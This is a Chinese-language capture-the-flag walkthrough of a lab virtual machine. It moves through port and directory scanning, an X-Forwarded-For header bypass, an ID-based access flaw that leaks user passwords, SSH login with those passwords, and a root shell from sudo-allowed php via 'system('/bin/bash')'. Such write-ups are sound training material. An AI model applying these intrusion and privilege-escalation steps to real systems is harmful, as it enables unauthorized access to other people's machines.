0x01 信息收集

> nmap 192.168.0.0/24Nmap scan report for 192.168.0.135Host is up (0.013s latency).Not shown: 998 closed portsPORT STATE SERVICE22/tcp open ssh80/tcp open httpMAC Address: 00:0C:29:E1:51:9F (VMware)

0x02 目录扫描

http://192.168.0.135/robots.txthttp://192.168.0.135/heyhoo.txthttp://192.168.0.135/config/http://192.168.0.135/config/config.phphttp://192.168.0.135/misc/http://192.168.0.135/misc/process.phphttp://192.168.0.135/index.php/login/

0x03 手工测试



抓包发现提示



使用x-forwarded-for伪装成本地地址访问成功



修改密码处发现ID越权并且密码可见

将上面的用户和密码记录下来,前面nmap扫出一个22端口,可尝试登录一波

eweuhtandingan:skuyatuhaingmaung:qwerty!!!sundatea:indONEsiasedihaingmah:cedihhihihialice:4lic3abdikasepak:dorrrrrtest:123



成功使用alice账号登录



查看之前扫描到的可疑目录文件发现一个mysql连接字符串(回头尝试使用这个mysql账号和密码登录系统发现这个就是系统管理员root账号的密码

http://192.168.0.135/config/config.php

http://192.168.0.135/misc/process.php





使用find命令查找flag发现第一个flag

find / -name flag*

Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}

第一个Flag提示要去root目录,因为现在没有权限访问root目录所以要进行提权操作

0x04 主机信息收集

GitHub - rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks





上传Linux信息收集脚本发现一个sudoers提权方法



sudo -l

https://gtfobins.github.io/gtfobins/php/



sudo php -r "system('/bin/bash');"

顺利拿到第二个flag

Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}